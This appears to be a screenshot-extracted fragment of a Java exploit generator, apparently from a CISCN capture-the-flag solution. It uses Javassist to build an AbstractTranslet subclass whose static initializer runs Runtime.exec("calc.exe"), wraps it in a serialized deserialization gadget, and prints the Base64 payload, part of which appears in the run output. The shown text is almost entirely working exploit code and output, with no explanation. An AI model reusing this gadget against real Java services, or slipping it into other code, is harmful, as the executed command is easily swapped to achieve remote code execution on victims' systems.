 58 oos.close();
59
60 return barr.toByteArray();
61 }
62
63 public static void main(String[] args) throws Exception {
64 ClassPool pool = ClassPool.getDefault();
65 CtClass template = pool.makeClass( classname: "MyTemplate");
66 template.setSuperclass(pool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet"));
67 String block = "Runtime.getRuntime().exec(\"calc.exe\");";
68 template.makeClassInitializer().insertBefore(block);
69 byte[] payload = CiscnDebugSer.getpayload(template.toBytecode());
70 System.out.println(Base64.getEncoder().encodeToString(payload));
71
72 }
73 }
74
CiscnDebugSer
E:\java\store\jdk1.8.0_65\bin\java.exe ...
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IANG9yZy5hcGFjaG
Process finished with exit code 0